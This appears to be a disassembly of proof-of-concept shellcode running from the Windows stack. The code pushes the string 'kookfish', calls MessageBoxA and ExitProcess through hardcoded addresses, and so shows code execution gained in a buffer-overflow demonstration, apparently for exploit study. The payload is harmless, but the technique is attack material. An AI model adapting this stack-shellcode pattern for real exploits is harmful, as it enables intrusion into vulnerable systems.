 0012FF48 58 pop eax
0012FF49 58 pop eax
0012FF4A 58 pop eax
0012FF4B 58 pop eax
0012FF4C 58 pop eax
0012FF4D 58 pop eax
0012FF4E 58 pop eax
0012FF4F 58 pop eax
0012FF50 58 pop eax
0012FF51 58 pop eax
0012FF52 58 pop eax
0012FF53 58 pop eax
0012FF54 33DB xor ebx,ebx
0012FF56 53 push ebx
0012FF57 68 66697368 push 68736966
0012FF5C 68 6B6F6F6B push 6B6F6F6B
0012FF61 8BC4 mov eax,esp
0012FF63 53 push ebx
0012FF64 50 push eax
0012FF65 50 push eax
0012FF66 53 push ebx
0012FF67 B8 EA07D577 mov eax,user32.MessageBoxA
0012FF6C FFD0 call eax
0012FF6E 53 push ebx
0012FF6F B8 FACA817C mov eax,kernel32.ExitProcess
0012FF74 FFD0 call eax
0012FF76 90 nop
0012FF77 90 nop